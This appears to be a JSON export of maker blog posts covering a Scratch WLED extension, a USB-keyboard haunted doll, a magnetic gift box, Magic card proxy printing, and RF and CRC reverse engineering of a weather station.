resolve it’s dependencies. Making my extension. Initially I went down the path of setting up a full fork of the scratch-vm and scratch-gui repositories. I mostly followed this guide, but ended up needing some modifications. Here’s the changes I needed to make to each repo. scratch-gui: Changes I just added my extension to the extension list along with some icons for how it will appear in the menu scratch-vm: Changes The changes here are to add the extension to a list, and implement the actual extension code. This is pretty much just specifying the blocks along with the logic for generating HTTP requests for controlling WLED.  For the initial feature set, I set up the following:  You can switch between WLED segments to apply changes to You can turn the segment on and off You can set the color for the segment You can choose an effect from the effect list for the segment to run Putting it all togetherI initially did most of my development by running npm run watch in the scratch-vm and npm start in scratch-gui. I could then connect to &lt;localhost:8601&gt; and load my extension from the menu. I mostly used the chrome debug tools to troubleshoot and get things working. With everything working I could run npm run-script build in scratch-gui to generate a static webpage I could host anywhere. However, once I realized I didn’t need advanced features, it seemed a lot easier just to publish the single extension Javascript file. I wanted to be able to share it so it would run with https://sheeptester. github. io/scratch-gui/. The first issue I hit was that the file has to have the right Mime type, so you can’t just point to the github source. I just stuck it on a local server by running python3 -m http. server in the file’s director. This made https://sheeptester. github. io/scratch-gui/?url=http://localhost:8000/index. js work, but I hit an error that accessing WLED was http and the rest of the page was https. This is now blocked on most browsers. I had to rehost my own copy of E羊icques over and HTTP connection, but this let me get the whole thing working Example. Once I got the basic proof of concept shown in the video, I realized it needed a few changes to make this usable without modifying the extension source:  Make the IP address a variable you need to activate at the start.  Load the effects and segments from WLED. However, this requires dynamic menus which are only available in the official extension and named segments which are only available in the WLED 0. 13 beta. I made these changes in the branch https://github. com/axlan/scratch-vm/tree/scratch-led-load-effects. This version can be tried here. To generate the static version of the sight I ran npm run-script build in the scratch-gui repo. While it should actually work if you have a WLED display on your LAN, it is a bit annoying to use. You first have to go through the extension menu to select the extension. Then you need to run the connect block with the display’s IP. After that the effects and segments should be populated when you expand their lists. There’s no feedback if you the address isn’t accessible unless you open the developer console. Future ImprovementsThe longer term follow up would be things like:  Make the commands involving the segments specify them together (instead of having a block for just selecting a segment replace the on/off command with something like turn SEGMENT_XXX ON/OFF Add options for changing brightness, speed, ect.  Add mechanism to get events from WLED.  Add some sort of indication if you tried to run without connecting, or the supplied address is invalid.  Make my own custom board where I could integrate sound generation and sensors. I don’t know if I’m up for doing more though. While it’s a pretty neat system, it’s complex enough Javascript that I have to really struggle through it and am looking forward to going back a more enjoyable environment. "
    }, {
    "id": 71,
    "url": "/haunted-doll/",
    "title": "Haunted Doll Keyboard with VUSB",
    "body": "2021/08/24 - I added a USB cable to a doll which would be detected as a USB keyboard, and give a personality quiz through notepad. The user starts and responds to the doll by pressing “Caps Lock” on their real keyboard. All my code for this project is in https://github. com/axlan/haunted_doll BrainstormingI had mentioned that I made the (Two Keys Wedding Gift Box) as a gift for a college friend’s wedding. Well, I had a second college friend getting married, and I couldn’t restrain my desire to make something a bit weirder. I was still on a bit of a time crunch, and had to set my sights on something achievable. We had a running joke back in school involving hiding a dollar store baby doll around the apartment. I ended up bringing the doll home at the end of our time together, and it’s been sitting in my parts bin ever since. I was interested in finding a way for the doll to “talk” in an unusual way. This is sort of inspired by the weird techniques that came out of the spiritualist movement, like ghosts tapping out morse code like signals. When I was reading about the Digispark USB from my last project, I had noticed that the bootloader worked by having the microcontroller bit bang USB data. There were libraries available to have the chip act as a number of low speed devices. I thought having the doll pretend to be a keyboard would be an interesting solution. While spoofing a keyboard would be “a” way to send data from the doll to the PC, it would be pretty annoying if it just typed over whatever the person was doing. I wanted to have some way of triggering the doll. I could have done this with a button on the doll, but it turns out that USB keyboards receive data from the PC on which LEDs to light up. This lets the keyboards stay in sync if multiple ones are connected at once. I think I randomly stumbled on this when a when using and external keyboard with a laptop. Having a Microcontroller Act as a USB DeviceUSB on Microcontroller Background: For a long time I’ve wanted to better understand the details of how USB works. While this was still a pretty shallow foray into the details, I actually got progressed my understanding at least a little bit. First a little background on USB. Most people are at least somewhat aware of USB and that it’s gone through different cables and speed iterations (https://en. wikipedia. org/wiki/USB#History). At a super high level generally USB is a way to connect a “device” to a “host”. Being able to be a USB host or device are actually fairly different problems. An MCU acting as a USB host, might be able to have a USB drive plugged into it and read the data, while an MCU acting as a USB device might be able to show up as a USB drive when plugged into a computer. Here I’ll be talking about adding USB device capabilities to an MCU. The USB specification of USB interfaces is very generic. You can specify entirely custom devices that require special drivers, or you can conform to some pre-specified interfaces and use the built in drivers. In this case I’m trying to conform to the human interface device (HID) standard for a keyboard. Even here’s there’s some room for customization, but I need at least the minimal functionality of sending keypresses, modifier keys, and receiving the LEDs to light. Basically this entails making the device correctly advertise its capabilities and handling the input and output packets this specifies. The next thing to understand is where the USB logic is implemented. On most Arduinos and other integration boards, the main MCU itself doesn’t actually do anything related to USB. Some boards use a dedicated USB to serial chip as seen here: https://www. arduino. cc/en/uploads/Main/arduino-duemilanove-schematic. pdf. In this example the FT232RL acts as the USB device. My preferred IoT board the NodeMCU uses a similar approach. These chips are pretty neat since they can provide relatively high speed data transfers from the device to a PC without needing much MCU code. I’ve used them several times with FPGAs where it can greatly simplify getting data off the device. Some newer Arduinos use a small second microcontroller to act the USB device https://content. arduino. cc/assets/UNO-TH_Rev3e_sch. pdf. How does this microcontroller do it? In the case of the Arduino Uno it uses a ATmega16U2. This microcontroller has built in USB capabilities. Most of the low level USB stack is implemented in the MCU silicon, so once again you can avoid having the software deal with low level USB. You do need to implement the higher level USB functionality, but the MCU has a lot of flexibility allowing the higher level code to implement a custom USB device, or one of the standards. The USB Arduino framework https://github. com/NicoHood/HID/ targets AVR chips with this functionality. Both of these approaches offload the heavy lifting of the USB to hardware. The Digispark on the other hand needs to do everything in software. In looking into this previously I had stumbled across the VUSB project. This is an embedded cross platform library that implements the low level USB functionality with a lot of configurability to allow it to run on many different platforms. Just as with the microcontrollers with built in USB functionality, you still need to implement the logic for the actual device on top of this framework. Getting the Digispark to Act as a Keyboard: Being unfamiliar with the details of USB, I’ve found it pretty hard to get started with VUSB on previous attempts. However, in this case I had some good examples to work from. First off, Digisparks has some Arduino libraries. The code here was a bit messier then I’d expect and also didn’t implement capturing the Caps Lock state. I ended going through this page https://www. obdev. at/products/vusb/projects. html of VUSB projects and actually found one that had a somewhat similar idea to me. https://github. com/7enderhead/kbdwtchdg is the code for a project that has USB connected ATtiny (the same chip as the Digispark) act as a watchdog for a piece of software running on a PC. It waits for the PC to press the Caps Lock key, and if none are received for some timeout, it will type a sequence over it’s keyboard interface to restart the software. It’s quite clever, though I’m not sure this would ever be a practical solution. Within this project was the exact code I needed to implement a full VUSB keyboard. I started with the code from the Digispark library and took the changes I’d need to VUSB configurations from this project. This mostly entailed editing the usbconfig. h file to set USB_CFG_IMPLEMENT_FN_WRITE to 1 to enable the functionality to read data from the PC, and increasing the size of USB_CFG_HID_REPORT_DESCRIPTOR_LENGTH so it was big enough for the descriptor of the more full featured keyboard. The only other changes were updating DigiKeyboard. h with the new descriptor and actually capturing the new led status being sent. One thing I noted is that pretty much none of these libraries has been updated in the last five years. I guess this isn’t surprising since you can cheaply get MCUs like the ATmega16U2 that are much better solutions. However, I was glad to have an excuse to dig into this area. Making the UIMost of coding this project was to actually make the interface between the user and the doll. Since this is an extremely resource constrained system (512 byte RAM, 6012 bytes flash), I knew I would need to be careful with how I was storing and manipulating strings. Early on I realized that using almost any Arduino framework functions would eat up a huge amount of the flash and RAM, so I had to write my own. The main optimization I needed to worry about was storing all the text in PROGMEM. Normally the variables the program is using need to be loaded into RAM, but the PROGMEM macro allows you to load them straight from flash. See this Arduino documentation for a more in depth explanation. I decided to structure the program as a series of menus. Each “screen” would print out a message, then offer a series of choices to the user. The user could then go through the menu options which would highlight the selected option. Confirming an option would bring up a new “screen” with it’s own set of choices. I wrote a python script that made editing these menus easier. I probably made this a lot more complicated then it needed to be. As part of the python generation, each menu could also specify callbacks. These handle the external actions that might be triggered by selecting a menu item (like exiting, or updating the quiz answers). Initially I made full use of Num Lock, Scroll Lock, and Caps Lock for navigating forward and backwards and selecting options. However, I realized that many keyboards may not actually have all these keys. Instead, I moved to just using Caps Lock. The interface would be started up by double tapping Caps Lock. A single click would move to the next option, and double tapping would select. Exit would be a menu option on each screen that would put the device back into its idle state. The current selection would be shown by using SHIFT to highlight the text. This assumes a fairly basic text editor that doesn’t manipulate things too much. It would also be totally thrown off if the user clicks on the editor, or types anything. Aside, from some silly text, the main “application” is a personality quiz like the “Which game of thrones character are you?” sort of thing. It determines what kind of haunted doll you would be. I quickly realized I didn’t have enough memory to store the text of a “real” quiz. So I picked a small set of questions and mapped them randomly to lists of adjectives and nouns to generate a unique doll based on the 64 possible combinations of answers. I did a pass at refactoring to try to modularize the code a bit better. This actually increased the flash usage by a hundred bytes or so. This probably would have been reduced if I had stuck to doing everything in a more C like style, but I decided it was good enough, since it still fit. Since my project uses over 99% of the flash, I’d probably need to do this rewrite if I wanted to do anything more extensive. Additional Challenges: From the start I was fighting against RAM and flash usage. However, it was crazy that include a call that triggered an Arduino framework print statement used thousands of bytes of flash over directly writing a loop over a character string. Even just setting an LED used over a hundred bytes for what boils down to only a couple opcodes if done optimally. I mostly just used trial and error, commenting out portions of the code to figure out what I needed to cut or optimize. Fortunately, VUSB appears to be written very efficiently, and I didn’t need to worry there much. I also chose to keep the size of my writing fairly modest to avoid needing to go too deep into the optimization rabbit hole. As I mentioned before, the menu working properly depends on the behavior of the text editor. If I had a specific OS+editor combo I was targeting I would have been able to be more efficient by using keyboard shortcuts for copy/paste and “select all”. I left the most compatible implementation in place which can be pretty slow. There’s a delay between each key stroke so it can take a few seconds to move the cursor all the way across the screen. I thought this accentuated the whole “haunted” aesthetic. Aside from the software challenges, it turns out the Digispark USB emulation isn’t bullet proof electrically either. I had trouble getting it to be detected on some PC’s. It seems like USB 3 interfaces might be a particular issue: https://arduino. stackexchange. com/questions/63137/digispark-micro-attiny85-not-working-on-macbook-pro-2016. I got around this by finding an old USB hub I could use. All the PC’s I tested with were happy connecting through the hub. Here’s the hub before and after soldering on the Digispark:  The last and most unexpected issue was testing this on OSX. When you connect a USB keyboard the OS brings up a configuration wizard. It prompts you to press a series of keys then select the keyboard type. This totally interferes with my application. If I was just targeting OSX I could get around this by entering the keys once or on a hardware button, but it would be a pretty big pain. Putting it Together: The last step was integrating the hub with the Digispark into the doll. The hub was just the right size to fit in the doll, but there wan’t enough space unless I was able to get the Digispark into the doll’s head. The neck was too narrow, so I needed to cut a slot for it to fit.  All that was left was to sew it back together. Maria helped with that. The main effort was making the USB cable more closely resemble an umbilical cord than a penis. It looks suitably creepy when connected.   "
    }, {
    "id": 72,
    "url": "/two-key-box/",
    "title": "Two Keys Wedding Gift Box",
    "body": "2021/08/04 - I made a decorated box that opens when a magnet key is placed on both sides. A demo of the finished project to start with: BrainstormingAs I switched jobs I had a little bit of time to plan a project, but knew I probably would be pretty distracted during the execution. I decided to make a wedding gift with a little more polish then my usual stuff. Initially, I was thinking of all sorts of interesting projects like a solar powered pyramid that would blink out the wedding date in morse code, a reverse geocache, or a treasure box that only opens when touched by fingers with two different pulse rates. In the end, I decided to go with something a bit more straightforward. My wife reminded me that since it’s a wedding gift, so it should probably be less of a science experiment. I decided to make a locked treasure box sort of like this blast from the past Magic Gift Box or even Hidden Book Safe. The main difference here is that I’d try to make it more polished and robust since I wouldn’t be around to fix it if it breaks at some point. The first thing I wanted to figure out, was how to more reliably make an electronic latch. Previously I’d used a servo to hook a a latch into place, or slide a wooden peg. This works fine, but always seemed like the most fragile part of the project. I started looking at electronic locks and latches, and eventually found some reasonably priced electronic cabinet locks that seemed like they would be perfect. Since they were 12V I used this as a constraint for the rest of the parts I’d select. Initially, I thought I might be able to get away without programable logic. At a high level all the box was doing was taking a logical AND of two sensors and triggering the latch when they were both active. Unfortunately, the latch needed to be pulsed and could be damaged if it was held in the triggered state. This is completely doable, but requires several components https://electronics. stackexchange. com/questions/211024/how-to-generate-edge-triggered-pulse. In the end I decided to go with the simplest microcontroller I could find, which was a cheap clone of the Digispark USB. This board was perfect since it has a built in 12V to 5V voltage regulator which I’d need for the sensors. Since I was using a MCU, I could add some light effects. I had some old 12V RGB LED lighting strips lying around. They weren’t the digital addressable ones I’ve used so often so they would be a bit harder to work with, but it was a good opportunity to used them. The strip is somewhat modular, so I cut off a 3 LED section. Experimenting with the componentsI knew I wouldn’t be able to drive the LED’s and latch motor directly from the MCU, so I looked at my parts bin for what transistors I had handy. I had some power switching IRF510, which seemed like they would be perfect for controlling both the LED’s and motor. However in testing, I found that when I applied 5V as the gate voltage, the drain to source voltage was insufficient to trigger the latch. The transistor datasheet seems to suggest it was a close thing, but there’s no arguing with reality. Fortunately, I also had a relay board I could use.  Making the BoxThe Lid and Keys: The laser cutter is my go to for decorating, but engraving the box had some challenges. I’m familiar enough with vector art at this point, that I was able to find some workable designs without too much trouble. I went with a celtic knot pattern for the top of the box, and I masked in a heart knot into the center. For the keys, I went with a sun/moon theme. When I went to engrave the box, the length and width fit in without issue. but it was far too tall to fit in the machine. At some point I really should tear out the metal plate that blocks me from using the machines full depth, but it would be a pretty significant endeavor. By taking the hinges off, I could fit just the lid in. However, it was tall enough that its surface was above the laser’s focal point. This actually turned out OK, since the pattern I was burning was fairly wide, without a lot of detail.  The keys pretty much worked without any issue, and I painted some accents and sealed the whole thing with modge podge. In my initial tests, it seemed like the HALL sensors wouldn’t work through the sides of the box. I also wanted something for the keys to stick to. I solved this by driving in screws that just pierced the outside of the box.   Putting Together the Electronics: While the electronics were fairly simple, I did need to figure out a few things by trial and error. I created a PlatformIO project develop the MCU code: https://github. com/axlan/two-key-box I found I needed to add pullups to the HALL sensors, though I’m fairly certain this should be able to be done with IO configuration in the MCU. The Digispark is a fairly interesting platform. It uses a bootloader that makes it emulated a USB device. You need to install a special driver on your development machine, but it lets you program it over USB without requiring any additional components. PlatformIO handles figuring out how to do the actual programming at least. The only issue here is that the chip has a 5 second delay while the bootloader waits to see if it’s being programmed. This can be turned off, but between this and the next issue, I didn’t want to risk not having any way to reprogram the chip. I wanted to make some simple LED patterns that changed depending on which keys were in place. While this is simple enough, controlling the color and brightness at the same time is not trivial when dealing with LED’s. In a case of massive overkill, I used the FastLED library to convert from hue/saturation/value (HSV), to RGB values. See the libraries explanation of their color space https://github. com/FastLED/FastLED/wiki/FastLED-HSV-Colors. The Digispark breaks out all 6 of the ATiny85’s 6 IO pins. I was going to use 3 for controlling the LED colors, 2 for the HALL sensors, and 1 for the switch relay. As I was testing the functionality, I realized that the last pin (PIN5) wasn’t working properly. A quick search revealed that the ATiny uses this last pin as a reset pin for programming by default. The clone Digispark boards don’t change the programmable fuse that would enable this pin to be used for IO. Fortunately, I had an AVR ISP I could use to reprogram the fuse. This guide gives an overview of the process, and uses another arduino, instead of an AVR ISP to do the programming. Instead of using AVR Dude, I used the programming GUI in Microchip Studio https://microchipdeveloper. com/8avr:avrfuses which makes it very clear that you’re setting the correct values. The one issue here is that I would no longer be able to reprogram the bootloader, and I wouldn’t be able to turn off the delay. Here’s the final schematic I ended up with: Putting it All Together: To let the light shine through the box I wanted to cut cylinders of plastic to act as light pipes. After looking around I found a cat toy that I could cut pieces off of.  Since the points in the box I was connecting to were spread out across the box, I decided to hide them under a false bottom. I cut out little wooden blocks to act as supports.  I had a surprisingly hard time mounting the latch and hook into the box. At first I didn’t compensate for the arc the hook would swing as it lifted with the lid. Next I didn’t take into account that the hook needed to go deeper into the latch then it normally sat to initially lock in place. I had to keep using a heat gun to melt the glue I used to try again. The next mistake I made, was accidentally closing the box without the relay fully wired up. While I might have been able to melt the glue through the box, or get a little more space by taking the hinges off, I managed to catch the manual release using a bent coat hanger.  With these blunders out of the way, I was able to get it all put together. For lack of a better solution, I anchored the pieces inside the box with hot glue.  The next step was lining the inside. Maria had some left over fur from a different project and found this video for creating panels to cover the box. This went pretty smoothly and soon the whole thing was done. I’m very happy with how it turned out, and I hope it holds up well.   "
    }, {
    "id": 73,
    "url": "/printing-mtg-cards/",
    "title": "Printing Custom Magic Card Proxies With MPC",
    "body": "2021/07/30 - After playing a game of Magic the Gathering with a friends kids, I decided to see if there was a way to get back in the game without taking out a second mortgage. I’ve been playing Magic in some capacity since I was 10 years old. As a kid I just liked the big monsters and didn’t really understand the rules. I started again a bit in college, where I learned enough to play properly with other peoples decks. After moving to SF I would occasionally play with some friends who had a game group or do drafts. I enjoyed the digital version of the game, Magic Arena, for awhile when it came out. I eventually quit because of the predatory pricing model. I have a decent sized collection, but even with cards collected over two decades, I would need to buy new cards to have anything but the most casual deck. To get a lot of the fun interactions you either need multiples of cards, or a large set of synergistic cards. This would be difficult to collect without a lot of trading or shopping. Aside from just playing the game, I was also interested in getting cards with custom art. I had heard of making “alters” of cards or proxies: https://www. etsy. com/market/mtg_alter . Recently, Wizards of the Coast (the makers of Magic) started selling small sets of cards with custom art as well. So I set out in my search to get an affordable set of cards. I was looking either to make a cube or a set of commander decks. Update: I made a follow up article more focussed on making a deck with entirely custom art. I discuss a better pipeline for making cards with custom art there:Making a Custom Hellboy Magic Deck I also made a custom engraved deck box to hold the results:Card Boxes Also, it’s worth noting that MPC Autofill appears to have gone down and replaced by a fork. Instead of the links mentioned in this article, the site is now hosted at https://mpcfill. com/ and the most active github repo is https://github. com/MrTeferi/mpc-fill. BootlegsWhen looking to buy large sets of proxies, I first stumbled on https://www. reddit. com/r/bootlegmtg/. This subreddit mostly discusses the process of buying counterfeit cards from Chinese manufacturers. There are a bunch of sellers on Ali Express, as well as direct contacts. This is very blatantly illegal, so there’s a lot of opaqueness around the sellers since they constantly need to make new listings as old ones are shut down. It appears you can get full sets, and extremely valuable rare cards at a fraction of the retail price but:  I Had no desire for the cards to appear official. I actually would prefer cards with non-standard appearance.  This required building knowledge and participating in a pretty shady marketplace.  It’s not that cheap. Custom PrintingWhile I was searching I eventually found https://www. reddit. com/r/mpcproxies/. This subreddit is subtly different in that they don’t want to make cards that could pass as official. They had lots of people showing large sets of good looking cards. Eventually, I realized that pretty much the universal source was the website https://www. makeplayingcards. com/ (MPC). MPC lets you make pretty much any kind of card, from small customizations to a standard poker deck, to completely custom cards of various sizes. They print out a sheet of cards on a selected paper stock, then cut them out (you can actually order the uncut sheets as well). Because of this, there are fixed sizes of decks you can order with the more cards the cheaper. You also get price breaks if you order multiple copies of the same deck, but that was less relevant for me. In the end I spent $130 to have 640 cards printed and shipped, or about $0. 20 a card. I even considered printing full art basic land, but you can normal lands on Amazon for under $0. 05/card if you’re getting them in bulk and I didn’t need the extra bling. Using MPC isn’t entirely straight forward. There are some guides online like https://www. reddit. com/r/bootlegmtg/comments/7vgq9w/another_step_by_step_guide_for_mpccom/, and the basic process is:  Choose images for all the card front and backs.  Make sure to size the images so that the boarders are big enough to ensure none of the card content is cut off.  Create a MPC order and upload all the card images.  Finish the order and select things like card stock, packaging, etc. For a big order this would be extremely time consuming. You’d need to find 100’s of high quality images, do the proper formatting, and spend hours manually dragging them into the MPC order. Fortunately, there’s a better way. MPC Auto Fill: To streamline this whole process, a generous group of people have made a set of tools to automate these steps. They provide the full source code at: https://github. com/ndepaola/mpc-autofill. You start with https://www. mpcautofill. com/ which has a web frontend to import and edit deck lists from the standards used by other MtG clients and deck tracking sites. It has a database of different art you can choose from for each card. Once you’ve made your selections you download an XML file for your order. Next you need to download the desktop client https://github. com/ndepaola/mpc-autofill/releases to actual send the order to MPC. This is a Python script that runs a browser with Selenium automation. This will create the order, just like you would if you were doing it manually, but the mouse is controlled by the script, and it will go through the whole process of setting up your order. While the auto fill tool worked perfectly I did hit a couple issues. The process of uploading the images for the 640 cards took about 4 hours, and I repeatedly had the MPC website hang when it would try to load the checkout page. Eventually, I ran mpc-autofill directly from the script so I could pause it to log in, and then to save the order when I was done to avoid this issue. Making Custom Cards: While the selection of cards and images on https://www. mpcautofill. com/ is really good, a few of the newer cards were missing, and for some cards I wanted to use my own images. This Youtube video gives a guide for taking an image from a card database, and formatting it for MPC. MPC expects a certain amount of boarder to allow for inconsistencies in where exactly the card will be cut. I successfully followed this process and ended up with great looking cards. For example, MPC Autofille was missing the art for the card The Biblioplex, so I downloaded the art and followed the video (using GIMP instead of photoshop) and wound up with: MPC Autofill only had art I liked for a couple of the commanders I wanted to run. I started by looking for full card art alternatives. The challenge is that the image has to be pretty high resolution digital image, and there aren’t that many of those for reasons I’d soon find out. Next I started looking into tools for making my own card designs.  I’d seen https://mtgcardsmith. com/ before, but it was pretty limited in allowing non-standard layouts.  There was https://artificer. app/ which is in a mobile beta. It seems promising, but being on my phone, and having a couple gaps in functionality (no hybrid mana on full art) made me keep looking.  https://magicseteditor. boards. net/ is a desktop client that has a huge array of templates and features, but seems to be limited to low resolution output.  The best I found was the online editor https://mtg. design/ which was a decent compromise of the complaints I had for the other tools, but still not near perfect. Going with https://mtg. design/ I still needed to actually make the cards. To do this I found images that were consistent with the theme of the commander and did minor edits. For instance I used an image fairly directly for Lazav: I did some moderate editing on this for braids: And I combined two images by PonkichiM for Rin and Seri: While all these cards came out fine, I think I’d change a few things in the future.  I tried to fit the Full Art Promo frame from https://mtg. design/ into the boarder template, but I think I was a bit too conservative, and could have made the content a little bigger. You can see the boarder in the images above, and how they turned out at the end of the article.  While the text was readable, the text on Rin and Seri was a little blurry between the image behind the text and the small font size.  It would probably be worth making a higher DPI template to get closer to the quality of the other cards on MPC Autofill. I didn’t find out how the MPC-Autofill contributors were making their cards. It seems like it’s probably something like the template shown off in this video. I’d probably try next time, my only concern is that the 700MB psd file seemed to be too much for GIMP. My Order: I decided to go for value and get a max sized deck of 640 cards. I ended up mostly looking at https://tappedout. net/ for deck list ideas, and ended up using https://deckbox. org/ to have a searchable list of all the cards I was going to print. In retrospect, I probably should have just done that with a spreadsheet, since https://deckbox. org/’s search was slow enough to be annoying especially when I was trying to actually put together the decks. Since I didn’t order any basic lands, I was able to fit 7 commander decks into the order with a few cards left over for odds and ends. Using the MPC-Autofill website was super straightforward, though I mentioned the issues I had actually making the order above. I ended up needing to manually add my custom cards after the script was done, but once I managed to save my order on MPC, this was pretty easy. I went with a nice Black Lotus card back so these are all unmistakeably proxies. When sleeved up, it’s impossible to tell the “real” basic land cards from the “fake” printed cards by feel. Here’s some pictures of the results (click for bigger)! The full stack: A sample of C-D cards: Some of the miscellaneous cards I through onto the end of the order: The Commanders: I intentionally left the companion text off Yorion, but accidently removed the flying keyword as well: So far it’s been a lot of fun having a set of decks to cycle through and seeing a huge swath of what MtG has to offer. My wife and I have been working through the combinations and she even started a spreadsheet to track the match up favorability ranking. "
    }, {
    "id": 74,
    "url": "/air-monitor/",
    "title": "Logging a Cheap Air Quality Monitor",
    "body": "2021/06/05 - With fire season approaching in California I wanted to get a air quality monitor to see how bad the air is over time. I thought I’d do another reverse engineering project to add logging to a PC. I got a cheap JSM-131 SE from Amazon. The listings are terrible and don’t even have the model mentioned anywhere. I have doubts over it’s accuracy, but I figure it would be at least interesting to monitor over time. This is a bit of a placeholder, since I didn’t get too far before deciding to focus on other projects. Nothing surprisingly inside: There are the the connections for the sensors themselves, power conditioning, and the two main IC’s:  Sino Wealth SH79F166A microcontroller TM1622 2033BF3027XT LCD driverThe microcontroller collects the data from the sensors, then sets the LCD segments by sending data over a serial connection. The path forward here would be to tap off this data line, and decode the data for transmission to a PC. "
    }, {
    "id": 75,
    "url": "/weather-station/",
    "title": "Adding Wifi to a Weather Station",
    "body": "2021/05/17 - I bought a cheap weather station with the intent of adding networked data logging. I ended up reverse engineering both the RF transmission, as well as the inter-chip communication at the receiver. In the end I was able to feed the data to weather underground to use as the frontend. While I kept it nearby during development, here it is at its final destination: BackgroundI got a weather station that transmits its measurements over RF to an included display. I figured I’d be able to either directly parse the transmissions, or tap into the data received at the display. This hack was mostly done to try my hand at RF reverse engineering, rather then to solve a real problem. In fact the manufacturer actually sells a version of this device with the capability I added built in: The device I bought:https://www. amazon. com/sainlogic-Wireless-Forecast-Temperature-Pressure/dp/B08G1FZZ5M The wifi enabled varient:https://www. amazon. com/Sainlogic-Professional-Internet-Wireless-Wunderground/dp/B08LL4PXWM I guess it can be argued I “saved” $40, but as you’ll see, it would be a hard sell based on the cost of labor. This article is going to assume a basic understanding of digital signal processing. I honestly have forgotten a lot of the more first principle mathematics, so this is coming from an odd perspective of relying on a lot of half remembered intuition. The other motivation for this project is that I’ve been thinking about setting up a sensor suite for fun to monitor more exotic things like air quality, and gamma radiation. While a lot of things can be measured by throwing a bunch of solid state sensors onto a integration board, basic wind, rain, and temperature actually need some mechanical integration. This was sort of a compromise project to be able to play around with RF, and also install something on my roof. As a warm up, I tested out the cheap SDR I got by tracking some planes Setting Up GNURadio and Tracking Planes. I’ll be referencing some of the technologies I talk about there, so you can check it out for additional context. Reverse Engineering the RFDemodulating the Bits: Fortunately, the product listings clearly indicate that the transmit frequency is 433. 92MHz. Less fortunately, there isn’t a standard protocol used for this kind of application. Everything from garage doors to RFID readers operate here. The first task was to look at what was going on in this frequency. Fortunately, it looks like nothing else in my house was transmitting here and I could see clearly see pulses on gqrx that would correspond with updates on the display. These output at about 30 second intervals.  The next task was to capture some of these to a file for analysis. This could be done by using the I/Q recorder tool in gqrx. Since it was easy to know when a sample was coming, I was able to capture short recordings that I knew contained the transmission. From here I created Jupyter notebooks to let me experiment with the data in Python. You can see the notebooks along with all the other code I’ll be mentioning in https://github. com/axlan/sainlogic-sdr. The first thing to do was just plot out the time series of the data. Thought the signals are IQ sampled, it turned out that looking at the total magnitude was sufficient to see the sample: and zoomed in a bit: The main thing I noticed here was that the signal is super loud and the bits appear to be encoded as amplitude (as apposed to in phase). The other thing was that that there were only two widths of the pulses. The shortest pulses were about 46. 3uS and there would sometime be pulses that were twice as long. Coincidentally, this appeared to be the same modulation scheme that I saw in my warm up project Setting Up GNURadio and Tracking Planes. The data is being transmitted with pulse position modulation (PPM) https://en. wikipedia. org/wiki/Pulse-position_modulation. This is a simple case where a 0 is transmitted as “low, high” and a a 1 is transmitted as “high, low”. This means that 11 is “low, high, low, high” and 10 is “low, high, high, low”. I realized later that this may have been easier to find existing code for if I instead searched for examples that handled Manchester Encoding which is the same encoding, but focussed on the digital encoding rather then a RF modulation. Initially, I did some more complicated approaches for being able to decode the bits even if the signal was weak, or there was noise, but most of this seemed to be overkill since the signal was so strong for my use case. Eventually I switched to a new notebook to try to refine the bit detection to a more streamlined algorithm. Initially, I was a bit confused since sometimes a transmission burst would include two sequences separated by a short gap. However, as I dug into these, I noticed that they were repetitions. I have no idea why the messages are sometimes duplicated (I eventually found that the weather display transmits something in response to receiving data, so it’s possible there some sort of retransmission request or attempt to avoid colliding with other sensors). As I continued to look at the data, I noticed that the duration of the pulses was fairly inconsistent. I’m not sure if there’s just a really bad clock, or the output is biased by how long each bit takes to process, but it somewhat complicated the processing to not know exactly how long each bit is supposed to last. This made me decide to focus on decoding the signals by taking advantage of the fact that there would be a transition between high and low at each bit. That way as long as the symbols were between a maximum and minimum length, I wouldn’t desynchronize even if they weren’t consistent lengths. With all this figured out I now had a set of 128 bits that I needed to find meaning for. It was at about this point that I learned about the Univeral Radio Hacker project and gave it a shot. It puts a lot of the tools and processing I’m doing together in a no-programming needed GUI. However, in practice I found it wasn’t a great fit for interpreting this signal. I could kind of get it to decode the bits, but it seemed like it had issues with the inconsistent bit length. It would have been nice to use it for tracking the interpretations of the bits and the differences between messages, but I ended up continuing to do this in Python. Another tool I only found out afterwards is http://triq. net/bitbench which tries to simplify turning the binary messages into parsed values. Similar to URH, it streamlines the process, but for this example it hit issues with some of the values being stored in non-contiguous bytes. Decoding the Data: Now that I had a series of bits, I needed to find out how to translate them to the sensor measurements. Since I could manipulate the sensor (spin the wind gauge, put it in the freezer, etc. ) and see the results on the display this seemed like it would be an easy task. Since the message length was a multiple of 128 it was natural to assume the data might be byte aligned. When I compared the values on the display to the bytes in the message, I did indeed find the humidity value encoded as an 8bit integer. The manual gave ranges and resolutions for each measurement, which helped me infer the native units, and the number of bits they’d probably take up. Here’s the list of relevant measurements, along with some guesses for additional fields:       Measurement   Range   Resolution   Min #Bits         Temp   -40-140F   . 1   11       Humidity   10-99%   1   7       Rain   0-396in   &gt;39. 4 . 012 else . 04   14       Wind Dir   0-360deg   1   9       Wind Speed Gust/Avr   0-112mph   . 1   11       Battery   ?   ?   ?       Brightness   ?   ?   ?       Preamble   ?   ?   ?       ID / Header   ?   ?   ?       Check Sum   ?   ?   ?   So something like this will need to fit in 16 bytes. If I only include the documented measurements, and pad each one to a full number of bytes this would be at 11 bytes, which is certainly possible. When I looked at the bytes that were output over time I was able to notice the following features.  The first two bytes are always the same.  The integer in byte 11 matched the humidity on the display The 12-14th bytes always seemed to stay the same.  The last byte would never change on it’s own, but if the message changed by even one other bit, it would change to a “random” value. This indicated it was probably a checksum. UPDATE: Months after I finished this project I got a GitHub issue with more of the message decoded: https://github. com/axlan/sainlogic-sdr/issues/2 Figuring Out the CRC: Pretty much any message that goes through a noisy channel like RF is going to have some sort of error check included to help reject corrupted data. Cyclic redundancy check (CRC) is one of the most common methods that I would expect to find. Figuring out the CRC would be a huge help for the project since it would confirm that the I’m interpreting the bits correctly and I was capturing the whole message. Also, when I implement my logging application it would let me confirm things were working correctly. I’ve never tried to reverse engineer a CRC before, but I knew that it should theoretically not be too hard. Googling brought me to a stack exchange which mentioned a tool called RevEng. This tool is well documented, but it was a little overwhelming to get started with. It provides two main pieces of functionality:  It can calculate the CRC for a message based on a set of parameters Based on a set of messages and CRCs, it can guess the parameters that were used to generate the CRCsAll I had to do was pass in a set of messages as a hex values, and specify that the CRC was 8 bits long. The hex strings are the 15 message plus the 1 suspected CRC byte at the end: 1234$ . /reveng -w 8 -s ffd4c5e000009b0012846e32fffbfb3c ffd4c5e000009a0012846e32fffbfb89reveng: warning: you have only given 2 samplesreveng: warning: to reduce false positives, give 4 or more sampleswidth=8 